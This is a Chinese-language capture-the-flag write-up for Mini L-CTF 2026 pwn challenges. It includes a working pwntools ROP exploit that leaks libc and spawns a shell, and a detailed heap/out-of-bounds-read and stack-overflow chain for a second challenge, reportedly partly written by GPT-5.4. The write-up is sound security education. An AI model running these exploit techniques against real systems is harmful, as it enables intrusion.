起初零音试图在栈上构造 ROP 链以达成 RORW (Read-Open-Read-Write),但程序内的唯一 syscall 后为 exit 而非 ret。这意味着我们必须寻找其他精巧的方式。考虑到程序是 unstripped 的且未开启 PIE,我们考虑使用 PLT/GOT 表。
具体地:
使用 ROP 达成 write(1, read@got, 8) 后返回 main 函数。在上文中我们发现,idx 存在上界检查但没有下界检查,这使得我们可以通过负的 idx 将内容写入到随后将在这里展开栈帧的 read 函数的栈帧上。令 idx 为 -8,从而 read 的返回地址被覆盖,read 将随其 ret 跳转到 ROP 链。
使用 ROP 达成 system("/bin/sh")。其中对于第二步,由于题目未给出 libc.so.6,我们可以先泄露数个 libc 中函数的地址,随后在 https://libc.rip 查询得到对应的 libc 版本。这里的版本为 2.39-0ubuntu8.7_amd64。
我们给出脚本。
Exploit 脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 """ Exploit script for competitions.Mini_L-CTF.2026.problems.Pwn.1byte by SigAurelia, affiliated with Project Hazelita """ from pwn import *exe = ELF("./pwn" ) libc = ELF("/home/lycecilion/glibc-all-in-one/libs/2.39-0ubuntu8.7_amd64/libc.so.6" ) context.arch = 'amd64' context.binary = exe context.terminal = ["wt.exe" , "nt" , "--title" , "pwndbg" , "wsl.exe" , "-d" , "Ubuntu" , "bash" , "-c" ] context.log_level = "debug" io = remote("127.0.0.1" , 46035 ) context.gdb_binary = "/home/lycecilion/.nix-profile/bin/pwndbg" POP_RDI_ADDR = 0x401314 POP_RSI_ADDR = 0x401316 POP_RDX_ADDR = 0x401318 RET_ADDR = 0x401315 io.sendlineafter(b"Where would you like to start?\n> " , b"-8" ) io.sendlineafter(b"What's the length?\n> " , b"-1" ) PAYLOAD_1 = flat(POP_RDI_ADDR, 1 , POP_RSI_ADDR, exe.got["read" ], POP_RDX_ADDR, 8 , exe.plt["write" ], exe.sym["main" ]) io.sendafter(b"Let's go\n> " , PAYLOAD_1) READ_ADDR = u64(io.recvn(8 )) log.info(f"read ADDRESS LEAKED: {READ_ADDR:#x} " ) libc.address = READ_ADDR - libc.sym["read" ] log.success(f"libc BASE ADDRESS CALCULATED: {libc.address:#x} " ) BIN_SH_STRING = next (libc.search(b"/bin/sh\x00" )) SYSTEM_ADDR = libc.sym["system" ] io.sendlineafter(b"Where would you like to start?\n> " , b"-8" ) io.sendlineafter(b"What's the length?\n> " , b"-1" ) PAYLOAD_2 = flat(POP_RDI_ADDR, BIN_SH_STRING, RET_ADDR, SYSTEM_ADDR) io.sendafter(b"Let's go\n> " , PAYLOAD_2) io.interactive()
EZcs Flag
miniL{L1GHtWeIghT_d3bUGG1Ng-WORKFlOw_So1utloN244b}

初步分析 本题开启了全套 Full RELRO、Canary、PIE 保护,这使得我们的攻击十分困难。
使用 IDA Pro 分析。转到 main 函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 int __fastcall main (int argc, const char **argv, const char **envp) { int fds[2 ]; unsigned __int64 v5; v5 = __readfsqword(0x28u ); setvbuf(stdin , 0 , 2 , 0 ); setvbuf(stdout , 0 , 2 , 0 ); setvbuf(stderr , 0 , 2 , 0 ); socketpair(1 , 524289 , 0 , fds); if ( fork() ) { close(fds[0 ]); setuid(0x7D0u ); client((unsigned int )fds[1 ]); } close(fds[1 ]); setuid(0x3E8u ); service((unsigned int )fds[0 ]); return 0 ; }
程序建立了一对 local communication 的 unnamed 的双向 connected sockets,将一对 file descriptor 置于 fds[2] 中。随后程序 fork 自身——parent 关闭 fds[0] 后将自身 UID 设置为 2000,随后在 fds[1] 上运行 client;child 关闭 fds[1] 后将自身 UID 设置为 1000,随后在 fds[0] 上运行 service。
需要注意的是,ASLR 随机化是于 execve 时完成的,且不会在 fork 时重新随机。即,fork() 不会重新装载 ELF,也不会重新随机 libc。这使得 parent 和 child 的 PIE base、libc base、ld base、vvar/vdso 附近布局和 fork 前 mmap 出来的区域通常一致。这一点将是解决本题的关键。

client 侧逻辑我们可以通过实际运行该程序来查看 client 侧逻辑。client 侧暴露了 Login(1, hello)、Sign Up(2, signup) 和 Quit(3),事实上当输入 4 时可以进入隐藏的 upload 逻辑。

在完成了注册和登录后,我们可以新增、查看、删除用户密码。
service 侧逻辑1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 __int64 __fastcall service (unsigned int fd) { int v2; _BYTE s[80 ]; _BYTE buf[520 ]; unsigned __int64 v5; v5 = __readfsqword(0x28u ); memset (s, 0 , 0x48u ); srv_users = (__int64)malloc (0xA0u ); close(0 ); close(1 ); close(2 ); while ( 1 ) { v2 = read(fd, buf, 0x40u ); if ( v2 <= 0 ) break ; srv_parse_pkt(fd, s, buf, (unsigned int )v2); } puts ("[!] Connection closed or died unexpectedly." ); return 0 ; }
service 启动后,在栈上清空 0x48 大小的内存,并申请 0xa0 的内存空间用于存储 srv_users。随后 service 关闭 stdin/stdout/stderr file descriptor,开始循环从 arg1 接收来自 client 侧的请求,在接收到时调用 srv_parse_pkt 解析。
已知漏洞 经过一段时间的挖掘,我们会注意到许多漏洞点。下面逐一阐释。
srv_handle_bug 的栈溢出漏洞1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 __int64 __fastcall srv_handle_bug (unsigned int srv_last_fd, __int64 a2, __int64 a3, unsigned __int16 a4) { v17 = __readfsqword(0x28u ); v4 = *(_QWORD *)(a2 + 9 ); *(_QWORD *)s1 = *(_QWORD *)(a2 + 1 ); v13 = v4; v5 = *(_QWORD *)(a2 + 25 ); v14 = *(_QWORD *)(a2 + 17 ); v15 = v5; if ( !strncmp (s1, "stage" , 5u ) ) return 0 ; if ( (a4 & 1 ) != 0 ) return srv_err(srv_last_fd, "Bug report must be even-length hex." ); for ( i = 0 ; i < a4 >> 1 ; ++i ) { v8 = hex_nibble(*(unsigned __int8 *)(2 * i + a3)); v9 = hex_nibble(*(unsigned __int8 *)(2 * i + 1 + a3)); if ( v8 < 0 || v9 < 0 ) return srv_err(srv_last_fd, "Bug report must be hex." ); v16[i] = v9 | (16 * v8); } return srv_res(srv_last_fd, 0 , 0 , 0 ); }
简要描述功能:该函数比对传入的 Bug report 的标题是否以 "stage" 开头,若是则 return 0 以停止回应使得 client 侧挂起;否则检测 Bug report 的内容长度是否为偶数,若是则写入栈缓冲区并以 srv_res 回应。
注意到:该函数将在对输入的数据取 hex_nibble 后将 a4 >> 1 字节的 Bug report 写入到栈上大小仅为 264 字节的 v16。这样当输入的数据足够大时,就有可能会覆写栈。
signup 的不完全初始化1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 __int64 __fastcall srv_handle_signup (__int64 srv_last_fd, const char *s2, unsigned __int16 n) { n19_1 = -1 ; for ( n19 = 0 ; n19 <= 19 ; ++n19 ) { if ( *(_QWORD *)(srv_users + 8LL * n19) ) { if ( n == *(_DWORD *)(*(_QWORD *)(srv_users + 8LL * n19) + 8LL ) && !strncmp (**(const char ***)(srv_users + 8LL * n19), s2, n) ) { return srv_err((unsigned int )srv_last_fd, "Username is signuped." ); } } else if ( n19_1 == -1 ) { n19_1 = n19; } } if ( n19_1 == -1 ) return srv_err((unsigned int )srv_last_fd, "Username too much." ); v7 = malloc (0x150u ); v8 = malloc (n); if ( !v7 || !v8 ) { srv_die((unsigned int )srv_last_fd, "Failed to allocate user." ); exit (1 ); } *(_QWORD *)v7 = v8; v7[2 ] = n; strncpy (*(char **)v7, s2, n); *(_QWORD *)(8LL * n19_1 + srv_users) = v7; return srv_res((unsigned int )srv_last_fd, 0 , 0 , 0 ); }
这段代码为 service 端对用户注册的处理。具体上,它首先将传入的用户名与 srv_users 中所有用户的用户名比较,确保未满员和无重名的情况下,它申请 0x150 大小的块 v7 以存储用户信息,申请与用户名长度等大的块 v8 存储用户名。v7 块的第一个 _QWORD 内存指向 v8,第二个存储用户名长度。
事实上,我们注意到,这段代码在使用 malloc 的 0x150 大小内存块时,仅初始化了其开头 0x10 大小的内容。基于此,若我们可以提前制造一个 0x150 大小的 freed chunk,写入内容、释放并使得 signup 复用,则该用户对应块后方的密码槽将保留我们提前写入的内容。
srv_handle_get 的越界读1 2 3 4 5 6 7 8 9 10 11 12 __int64 __fastcall srv_handle_get (__int64 srv_last_fd, __int64 a2) { _QWORD *v3; if ( !srv_curr_user ) return srv_err((unsigned int )srv_last_fd, "You are not logged in." ); v3 = (_QWORD *)(srv_curr_user + 16 * (*(_QWORD *)(a2 + 1 ) + 1LL )); if ( v3[1 ] ) return srv_res((unsigned int )srv_last_fd, 0 , (unsigned __int16)*v3, v3[1 ]); else return srv_err((unsigned int )srv_last_fd, "Index is empty." ); }
这里的 a2 即为用户查询的密码的序数。注意到这里并没有对 a2 进行边界校验。
同时,若按照上文的方法,构造伪造用户块,并将密码的指针指向我们需要的地方,则 get 会造成任意读。
client 侧越界读注意 cl_await_res 读取输入后分配等大的内存,并最终将堆块地址回传给 get_pw:
1 2 cl_read_n(a1, &size, 2 ); p_size = malloc (size);
get_pw 得到堆地址后未经过长度校验,亦未补 \0 而直接使用 v2[1] 读取密码本身。
1 2 3 4 5 6 7 8 9 10 v2 = (const char **)cl_await_res(a1); if ( *(_BYTE *)v2 ){ printf ("[!] Server error:\n -> " ); puts (v2[1 ]); } else { printf ("[*] Password: %s\n" , v2[1 ]); }
这将是最关键的 client-side 泄漏。我们可以测试这一点:事实上,当我们新增一个极短的密码时,已经可以注意到在密码之后附带了一些堆上的数据。图片展示了这一点。
这部分数据经过与 maps 的对照,证实了它是 heap_base >> 12 的高 4 字节。不过这并不能完全恢复 heap_base 的完整地址。
伪造 fake user 实现 heap leak 注意到当我们伪造 fake user 的密码槽 slot0 时,若使 len = 0 而 ptr 任意,从而由 service 侧的 get(0),它将发送 1 字节 status 值为 0、发送 2 字节 length 值为 0、最后 write(fd, ptr, 0) 向 client 回传 0 字节。
client 侧读取 1 字节 status 和 2 字节 length 后执行 buf = malloc(length)。由 manpage
If size is 0, then malloc() returns a unique pointer value that can later be successfully passed to free(). (See “Nonportable behavior” for portability issues.)
在 length = 0 即 malloc(0) 时,glibc 通常会返回一个可 free() 的最小 chunk 指针。从而在后文 cl_read_n(fd, buf, 0) 时,这块内存不会自动清零,而 client 也不会写入新数据。而上文我们已经展示了 get_pw 的越界读能力,它将会读取后续堆块的旧数据,这即泄露了一些数据。事实上(这里有待进一步考究 )这里泄露的数据是 heap_base >> 12,它是可还原的。从而我们通过 fake user 实现的 heap leak,较通过 get_pw 实现的是更强的。
libc leak 链 GPT-5.4 爆破得到了一条稳定的 libc leak 链路。
对于一个 unsorted bin,其 chunk 的用户区开头通常具有 fd 和 bk 指针。若 unsorted bin 内仅存在 1 个 chunk,则我们期望
1 fd == bk == &main_arena.unsorted_bin_head
考虑 add_pw() 最终会在 service 侧 malloc(size)。GPT-5.4 通过在布置 fake user u2 后注册 u1,并在 u1 处连续 add 10 个 0xfe 大小的块后再 delete,便从 heap + 0xf60 处的 freed chunk 中获得了一个稳定的 libc 指针 main_arena + 0x203b20。(这里有待进一步考究 )
在 pwndbg 中调试可以复现这一点。需要注意的是,由于该程序采用 client/service 双进程 fork,我们需要设置
1 2 3 set detach-on-fork off set follow-fork-mode parent set schedule-multiple on
并使用 inferior 1 和 inferior 2 互相切换。
泄露 service 栈 考虑本题开启了栈保护和 ASLR。由上文我们提到的越界读,通过 fake user u3 令 slot0 为 (8, libc + environ),则可以使用 get(0) 直接读取 environ。注意到 environ - 0x15f 为 canary 的高 7 字节,environ - 0x150 可以得到 PIE return addr,这即使我们具备了绕过栈保护和 ASLR 的条件。(这里有待进一步考究 )
关于 upload 逻辑 注意 upload 的逻辑:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 __int64 __fastcall upload (unsigned int a1) { v9 = __readfsqword(0x28u ); n0xFFF = 0 ; memset (&s, 0 , 0x24u ); s = 6 ; buf_[32 ] = 1 ; puts ("Type your bug report: " ); do { if ( n0xFFF > 0xFFFu ) break ; v3 = read(0 , &v8[n0xFFF], 1u ); if ( v3 <= 0 ) break ; n0xFFF += v3; } while ( v8[n0xFFF - 1 ] != '\n' ); n0xFFF_1 = n0xFFF; puts ("Pick a title: " ); read(0 , buf_, 0x20u ); buf_[strcspn (buf_, "\n" )] = 0 ; cl_send_pkt(a1, &s, v8, n0xFFF); v4 = (const char **)cl_await_res(a1); if ( *(_BYTE *)v4 ) { printf ("[!] Server error:\n -> " ); puts (v4[1 ]); } else { puts ("[*] Report failed." ); } cl_free_res(v4); return 0 ; }
这里存在一个特别诡异的问题:Bug report 以循环短读读满 0x1000 字节,以 \n 作为结束标志,但在其获取的 report buf_ 中并没有移除 \n。换行符不是一个合法的 hex 值,从而无论如何 client 侧都会报告
1 "Bug report must be hex."
观察代码。结束短读的方式是读满 0x1000 字节或接收得到 EOF。事实上,在与终端的直接交互中,我们在发送 Bug report 时,可通过两次 Ctrl+D 造成读取结束,其中第一次 Ctrl+D 将缓冲区的内容追加 EOF 结尾后传入 read(),第二次 Ctrl+D 使得 read() 获得负返回值以跳出短读。在这种情形下,stdin 是交互式 TTY,其 fd 并不会被 close()。但对于普通文件、pipe 和 socket 等这种一次性流 stdin,如我们使用 Pwntools 等经 socket 与远端 client 的交互,stdin 已经读到 EOF 后则会过早关闭,使得我们与远端的交互能力结束。但我们仍然需要在发送 Bug report 结束后保留交互能力。
基于此,我们需要换一种方式填充 Bug report。这即,我们需要发送不含结尾换行的 0x1000 字节的纯 hex 数据,这样远端的 upload() 会因为达到长度上限而非得到 \n 停止。
大体攻击流程 GPT-5.4 完成了大部分 Exploit 侧的逻辑。
本地通过动态调试,我们确认了 service_rbp = environ - 0x158 和 parse_rbp = service_rbp - 0x290。
计算从 service 到 srv_handle_bug 的栈帧偏移。注意调用链
1 service -> srv_parse_pkt -> srv_handle_pkt -> srv_handle_bug
故从 bug buffer 起,有
0x108:bug canary0x110:bug saved rbp0x118:bug saved rip0x120:srv_send_flag 返回地址0x190:parse saved rbp0x198:parse saved rip0x1ac:service 局部变量 fd
(这里有待进一步考究 )
我们前文提到了 srv_handle_bug 的栈溢出漏洞,并获得了通过 service 栈泄露 Canary 和 PIE base 的能力。下面给出大体攻击流程:我们泄露 Canary 和 PIE base 后,首先覆写 srv_handle_bug 的栈,使其完成 canary 检查后 ret 至 srv_send_flag。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 __int64 srv_send_flag () { int fd; ssize_t v2; _BYTE buf[264 ]; unsigned __int64 v4; v4 = __readfsqword(0x28u ); fd = open("/flag" , 0 ); if ( fd < 0 ) return srv_err((unsigned int )srv_last_fd, "open /flag failed." ); v2 = read(fd, buf, 0xFFu ); close(fd); if ( v2 < 0 ) return srv_err((unsigned int )srv_last_fd, "read /flag failed." ); buf[v2] = 0 ; return srv_res((unsigned int )srv_last_fd, 2 , (unsigned __int16)v2, buf); }
srv_send_flag 在发出其 response 后返回 srv_parse_pkt 的 epilogue 0x311d,借由其最后的 leave; ret 用我们修好的 saved rbp/rip 返回 service+0xb8,使得 service 继续进入读循环,借由下一轮 client 的正常请求,将 queue 中的下一个 response 发出。
这里需要展开说明。由于 srv_handle_bug 会由 c srv_res(srv_last_fd, 0, 0, 0); 发送一个 ACK 后,再由跳转到的 srv_send_flag 将 flag 以 response 发回,但 client 本身一次仅从 fd 中读取一个完整的 response,这会导致 client 接收到 ACK 后即刻停止,flag 作为 queue 中的 response 无法被读取。这意味着,我们必须在发送 flag 后复原 service 栈,使得 service 能够再接收一次 client 侧的请求,以将 queue 中的 response 接收。
具体利用链 u0 heap leak我们通过 upload 逻辑 seed 一个 fake user,使其 slot0 = (len = 0, ptr = 1)。注意到 Bug report 等包在接收时会先 malloc 一块内存空间,而仅在 Bug report 是 hex 不合法的时 free 掉,这给了我们伪造 fake user 的可能性。伪造后,我们 signup(u0)、login(u0) 并 get(u0),从而 client 侧的 %s overread 会以 c heap = leaked_qword << 12 恢复 heap。
u2 准备 libc leak slot我们 seed 一个 fake user u2,使其 slot0 = (len = 0x20, ptr = heap + 0xf60)。这是为后续 libc leak 做准备。
u1 制造 freed password chunks我们注册并登录正常 user u1,add 10 个长度 0xfe 的 password 后 delete,使得 heap + 0xf60 对应的 chunk 带上 libc 指针。
使用 u2 libc leak 我们退登后登录 u2,使用 get(0) 读 heap + 0xf60 以 libc = leak - 0x203b20 恢复 libc base。
u3 environ leak我们 seed 一个 fake user u3,使其 slot0 = (8, libc + environ)。登录 u3 后 get(0) 得到 environ。
u4 canary leak我们 seed 一个 fake user u4,使其 slot0 = (7, environ - 0x15f)。登录 u4 后 get(0) 得到 canary 的高 7 字节。
u5 PIE leak我们 seed 一个 fake user u5,使其 slot0 = (6, environ - 0x150)。登录 u5 后 get(0) 得到 PIE return addr。
构造 overflow 按照上文构造 0x800 字节的二进制 payload,使得
0x108:bug canary0x110:parse_rbp0x118:pie + srv_send_flag0x120:pie + 0x311d0x190:service_rbp0x198:pie + 0x31d70x1ac:fd = 3
取 queue 中 flag 执行一次正常 login,从 service 侧错误消息中取 Flag。
1 2 [!] Server error: -> miniL{...}
下面给出了题目附件的部分偏移量和最终的 Exploit 脚本。
偏移量
函数偏移。
srv_send_flag:0x2399srv_parse_pkt epilogue:0x311dservice+0xb8:0x31d7main 中 service 返回后的地址:0x32d9 泄漏/堆相关。
heap + 0xf60:用于 libc leak 的 freed password chunklibc leak = main_arena + 0x203b20environ = libc + libc.symbols["environ"] 栈相关。
service_rbp = environ - 0x158parse_rbp = service_rbp - 0x290bug buffer 起点相对 parse_rbp:parse_rbp - 0x190 Exploit 脚本
该脚本由 GPT-5.4 编写。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 